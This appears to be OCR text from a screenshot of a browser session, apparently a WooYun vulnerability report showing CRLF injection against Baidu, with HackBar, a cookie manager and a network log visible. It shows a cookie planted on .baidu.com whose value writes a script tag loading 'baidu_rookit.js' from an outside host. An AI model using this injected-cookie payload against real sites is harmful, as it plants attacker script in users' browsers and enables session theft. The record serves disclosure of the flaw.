 127.0.0.1/crlf.html
Google <Ctrl+K>
最常访问 火狐官方站点 http://127.0.0.1/2.ph... 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://tieba.baidu.com/
Enable Post data Enable Referrer
Cookies Manager+ v1.5.2.1-signed [showing 4 of 3110, selected 1]
File Edit View Tools Help
Search: PMS Refresh
Site Name
revsci.net rts_AAAA
dpms.lenovo.com FFLanguage
baidu.com TOPMSG
baidu.com PMS_JT
Name: PMS_JT
Content: document.write('<script src="%2f%2ftxt888.sinaapp.com/baidu_rookit.js"></script>')
Domain: .baidu.com
Path: /
Send For: Any type of connection
Expires: At end of session
Protected No
Add Edit Delete Close
Inspector Console Debugger Style
✓ Method File Domain Type Transferred Size 0 ms Headers Cookies Params Response
200 GET crlf.html 127.0.0.1 html 0.22 KB 0.22 KB → 2 ms
302 GET a: wenku.baidu.com html 1.21 KB 0 KB → 78 ms
200 GET error.html?status=404&uri=/topic/new/href... wenku.baidu.com html 1.21 KB 0 KB → 51 ms
1
www.wooyun.org